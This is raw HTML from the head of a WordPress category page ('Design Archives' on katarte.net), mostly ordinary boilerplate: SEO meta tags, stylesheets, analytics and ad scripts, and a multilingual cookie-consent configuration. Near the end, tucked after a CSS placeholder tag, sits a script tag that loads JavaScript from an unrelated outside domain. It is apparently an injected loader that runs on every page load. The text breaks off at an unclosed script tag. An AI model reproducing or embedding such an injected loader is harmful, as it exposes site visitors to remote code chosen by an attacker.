

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.katarte.net/design/
body_size: 86732
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.katarte.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.katarte.net/wp-content/uploads/2013/07/favicon1.ico">
<!-- This site is optimized with the Yoast SEO Premium plugin v3.0.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Design Archives | Katarte</title>
<link rel="canonical" href="https://www.katarte.net/design/" />
<link rel="publisher" href="https://plus.google.com/u/0/b/102213898395153843708/+KatarteNet/posts"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Design Archives | Katarte" />
<meta property="og:url" content="https://www.katarte.net/design/" />
<meta property="og:site_name" content="Katarte" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Design Archives | Katarte"/>
<meta name="twitter:site" content="@katarte_"/>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Katarte &raquo; Feed" href="https://www.katarte.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katarte &raquo; Comments Feed" href="https://www.katarte.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katarte &raquo; Design Category Feed" href="https://www.katarte.net/design/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.katarte.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=35329bc9c4757ee6ace3c34cfcd316ad"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.katarte.net/wp-includes/css/dist/block-library/style.min.css?ver=35329bc9c4757ee6ace3c34cfcd316ad' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.katarte.net/wp-includes/css/classic-themes.min.css?ver=35329bc9c4757ee6ace3c34cfcd316ad' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gdpr-simpliza-css' href='http://www.katarte.net/wp-content/plugins/GDPR-Simpliza/public/css/gdpr-simpliza-public.css?ver=1768698656' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.katarte.net/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.katarte.net/wp-content/themes/katarte/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.katarte.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.katarte.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.katarte.net/wp-content/plugins/GDPR-Simpliza/public/js/gdpr-simpliza-public.js?ver=1768698656' id='gdpr-simpliza-js'></script>
<link rel="https://api.w.org/" href="https://www.katarte.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.katarte.net/wp-json/wp/v2/categories/1923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.katarte.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.katarte.net/wp-includes/wlwmanifest.xml" />

<!-- Google Tag Manager by gdpr cookie plugin //analytics-->
<script type="opt-in" data-type="application/javascript" data-name="targeting-advertising">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8DZNDB');</script>
<!-- End Google Tag Manager -->

<!-- Google Adsense GDPR -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0667130240233266",
          enable_page_level_ads: true
     });
</script>
<!-- End Google Adsense GDPR -->




<script type="text/javascript">
var GTM_UA = 'GTM-P8DZNDB';
var lang = 'en';
    var href = window.location.href;
    window.orejimeConfig = {
    privacyPolicy: "https://www.katarte.net/",
    lang: lang, // en
    translations: {},
    debug: false,
     translations: {
         en: {
            consentModal: {
              description: "This panel allows you to express your consent preferences to the tracking technologies we adopt and offer the features described below.",
            },
            "functional-cookies": {
            title: "Functional cookies",
            description: "Analytical cookies and technologies help us understand how people interact with our website. This helps us improve our website, apps, and communications, and helps us show you interesting and relevant content.",
            },
            "analytics": {
            title: "Cookies for behavior analysis ",
            description: "Analytical cookies and technologies help us understand how people interact with our website. This helps us improve our website, apps, and communications, and helps us show you interesting and relevant content.",
            },
            "targeting-advertising": {
            title: "Targeting and advertising cookies",
            description: "We and other trusted partners collect information about user journeys through cookies and other tracking technologies to deliver relevant sponsored content about our products.",
            },
            "external-tracker": {
              description: "Example of an external tracking script that sets a dummy cookie",
            },
            "always-on": {
              description: "This example app will not set any cookie",
            },
            "disabled-by-default": {
              description: "This example app will not set any cookie",
            },
            purposes: {
              analytics: "Analytics",
              security: "Security",
              ads: "Targeting",
              browsing: "Browsing"
            },
            categories: {
              example: {
                description: 'These cookies are essential to provide you with services available through our website and to enable you to use certain features of the  website.'
              },
              "third-party": {
                description: 'These cookies are used to collect information to analyze the traffic to our website and how visitors are using the website.'
              }
            }
          },
         it:{
            consentModal: {
              description: "Questo pannello consente di esprimere le proprie preferenze di consenso alle tecnologie di tracciamento che adottiamo ed offrire le funzionalità sotto descritte.",
            },
            "functional-cookies": {
            title: "Cookie funzionali",
            description: "Cookie di base necessari per la navigazione.",
            },
            "analytics": {
            title: "Cookies di analisi del comportamento",
            description: "Cookie e tecnologie di analisi ci aiutano a capire come le persone interagiscono con il sito Web. Questo ci aiuta a migliorare il servizio fornito ed a proporre contenuti pertinenti.",
            },
            "targeting-advertising": {
            title: "Cookies di targeting e pubblicità",
            description: "Noi e partner di fiducia raccogliamo informazioni sui comportamenti degli utenti attraverso cookie e altre tecnologie di tracciamento per fornire contenuti sponsorizzati pertinenti.",
            },
            "external-tracker": {
              description: "Esempio di uno script di tracciamento esterno che imposta un cookie fittizio",
            },
            purposes: {
            analytics: "analisi",
            security: "sicurezza",
            ads: "targeting",
            browsing: "navigazione",
            },
            categories: {
              example: {
                title: 'Cookies necessari',
                description: 'Questi cookie sono essenziali per fornirti i servizi disponibili sul sito Web e per consentire di utilizzare alcune specifiche funzionalità.'
              },
              "third-party": {
                title: 'Cookies di analisi',
                description: 'Questi cookie vengono utilizzati per raccogliere informazioni per analizzare il traffico verso il sito Web e il modo in cui i visitatori utilizzano il sito Web.'
              }
            },
          accept: "Accetta",
          acceptAll: "Accetta tutto",
          declineAll: "Declina tutto",
          enabled: "abilitato",
          disabled: "disabilitato",
         },
         
         
        de:{
          "analytics": {
              description: "Beispiel für ein Inline-Tracking-Skript, das ein Dummy-Cookie setzt",
            },
            "external-tracker": {
              description: "Beispiel für ein externes Tracking-Skript, das ein Dummy-Cookie setzt",
            },
            "always-on": {
              description: "Diese Beispielanwendung setzt keine Cookies",
            },
            "disabled-by-default": {
              description: "Diese Beispielanwendung setzt keine Cookies",
            },
           accept: "Akzeptieren",
           acceptAll: "Alle Anwendungen akzeptieren,",
           declineAll: "Alle Anwendungen ablehnen",
           enabled: "Aktiviert",
           disabled: "deaktiviert",
            categories: {
              example: {
                description: 'Die Anwendungen können in Kategorien eingeteilt werden, damit die Nutzer ihre Verwendung besser verstehen.'
              },
              "third-party": {
                description: 'Dies sind gefälschte Anwendungen von Drittanbietern.'
              }
            },
            purposes: {
                analytics: "Analytik",
                security: "Sicherheit",
                ads: "Anzeigen"
            },
            poweredBy: "Realisiert mit Orejime",
         },
         fr:{
          "analytics": {
              description: "Exemple d'un script de suivi en ligne qui définit un cookie factice",
            },
            "external-tracker": {
              description: "Exemple d'un script de suivi externe qui définit un cookie factice",
            },
            "always-on": {
              description: "Cet exemple d'application n'installera aucun cookie",
            },
            "disabled-by-default": {
              description: "Cet exemple d'application n'installera aucun cookie",
            },
          categories: {
              example: {
                description: 'Die Anwendungen können in Kategorien eingeteilt werden, damit die Nutzer ihre Verwendung besser verstehen.'
              },
              "third-party": {
                description: 'Dies sind gefälschte Anwendungen von Drittanbietern.'
              }
            },
            purposes: {
                analytics: "Analytique",
                security: "sécurité",
                ads: "annonces"
            },
         },
         hu:{
           "analytics": {
              description: "Példa egy online nyomkövető szkriptre, amely beállít egy dummy sütit",
            },
            "external-tracker": {
              description: "Példa egy külső nyomkövető szkriptre, amely egy dummy sütit állít be",
            },
            "always-on": {
              description: "Ez a példaalkalmazás nem állít be semmilyen sütit",
            },
            "disabled-by-default": {
              description: "Ez a példaalkalmazás nem állít be semmilyen sütit",
            },
            purposes: {
              analytics: "analitika",
              security: "biztonság",
              ads: "hirdetések"
            },
            categories: {
              example: {
                description: 'Az alkalmazások kategóriákba sorolhatók, hogy a felhasználók jobban megértsék használatukat.'
              },
              "third-party": {
                description: 'Ezek hamis harmadik féltől származó alkalmazások.'
              }
            },
          accept: "elfogadja",
          acceptAll: "fogadj el mindent,",
          declineAll: "csökkenés Minden",
          enabled: "engedélyezve",
          disabled: "fogyatékkal",
          poweredBy: "Az Orejime által üzemeltetett",  
         },
         nb:{
          "analytics": {
              description: "Eksempel på et innebygd sporingsskript som angir en dummy-informasjonskapsel",
            },
            "external-tracker": {
              description: "Eksempel på et eksternt sporingsskript som angir en dummy-informasjonskapsel",
            },
            "always-on": {
              description: "Dette eksempelet app vil ikke sette noen cookie",
            },
            "disabled-by-default": {
              description: "Dette eksempelet app vil ikke sette noen cookie",
            },
            purposes: {
              analytics: "Analytics",
              security: "sikkerhet",
              ads: "Annonser"
            },
            categories: {
              example: {
                description: 'Programmer kan grupperes i kategorier for å hjelpe brukerne med å forstå bruken av dem bedre.'
              },
              "third-party": {
                description: 'Dette er falske tredjepartsapplikasjoner.'
              }
            },
          accept: "godta",
          acceptAll: "godta alle",
          declineAll: "avslå alle",
          enabled: "Aktivert",
          disabled: "ufør",
          },
         nl:{
           "analytics": {
              description: "Voorbeeld van een inline-trackingscript dat een dummy-cookie plaatst",
            },
            "external-tracker": {
              description: "Voorbeeld van een extern tracking-script dat een dummy-cookie plaatst",
            },
            "always-on": {
              description: "Deze voorbeeld app zal geen cookie plaatsen",
            },
            "disabled-by-default": {
              description: "Deze voorbeeld app zal geen cookie plaatsen",
            },
            purposes: {
              analytics: "analyse",
              security: "beveiliging",
              ads: "advertenties"
            },
            categories: {
              example: {
                description: 'Toepassingen kunnen worden gegroepeerd in categorieën om gebruikers een beter inzicht te geven in hun gebruik.'
              },
              "third-party": {
                description: 'Dit zijn valse toepassingen van derden.'
              }
            }
         },
        ro:{
          "analytics": {
              description: "Exemplu de script de urmărire în linie care setează un cookie fictiv",
            },
            "external-tracker": {
              description: "Exemplu de script de urmărire externă care setează un cookie fictiv",
            },
            "always-on": {
              description: "Această aplicație de exemplu nu va seta niciun cookie",
            },
            "disabled-by-default": {
              description: "Această aplicație de exemplu nu va seta niciun cookie",
            },
            purposes: {
              analytics: "analiză",
              security: "securitate",
              ads: "anunțuri"
            },
            categories: {
              example: {
                description: 'Aplicațiile pot fi grupate în categorii pentru a-i ajuta pe utilizatori să înțeleagă mai bine utilizarea lor.'
              },
              "third-party": {
                description: 'Acestea sunt aplicații terțe false.'
              }
            },
          accept: "acceptă",
          acceptAll: "accepta toate",
          declineAll: "declina toate",
          enabled: "activat",
          disabled: "dezactivat",
        },  
    }, 
         apps: [
          {
            name: "functional-cookies",
            title: "Functional cookies",
            purposes: ["browsing"],
            required: true
          },

          {
            name: "analytics",
            title: "Tracking cookies",
            purposes: ["analytics"],
            cookies: ["inline-tracker"],
            default: false,
                cookies: [
                        "_ga",
                        "_gat",
                        "_gid",
                        "__utma",
                        "__utmb",
                        "__utmc",
                        "__utmt",
                        "__utmz",
                    "_gat_gtag_" + GTM_UA,
                    "_gat_" + GTM_UA
                ],
          },
          {
            name: "targeting-advertising",
            title: "Targeting and advertising cookies",
            purposes: ["ads"],
            default: false,
cookies: [
                        "__gads",
                        "__gpi",
                        "__gpi_optout",
                        "DSID",
                        "test_cookie",
                        "id",
                        "GED_PLAYLIST_ACTIVITY",
                        "ACLK_DATA",
                ],
          },

        ],
        categories: [
          {
            name: "example",
            title: "Required cookies",
            apps: ["functional-cookies"]
          },
          {
            name: "third-party",
            title: "Tracking cookies",
            apps: ["analytics","targeting-advertising"]
          }
        ]     
}
</script>
<script  type="opt-in" data-type="application/javascript" data-name="inline-tracker">          
           function setCookie(name, value, days) {
            console.log("This is an example of an inline tracking script.")
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }

            //we set a tracking cookie as an example
            setCookie("inline-tracker", "foo", 120);
</script>
  <style type="text/css">
    /*.orejime-Modal-footer .orejime-Button  {
      background-color: #000000 !important;
    }*/
    .orejime-Button--save,.orejime-Button--accept{
       background-color: #000000;
    }
.orejime-AppItem-input:checked + .orejime-AppItem-label .orejime-AppItem-slider {
    background-color: #000000;
}
  </style>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.katarte.net/?wordfence_lh=1&hid=99ADDBBA0333F1BC2CF965B9D2B3D67D');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
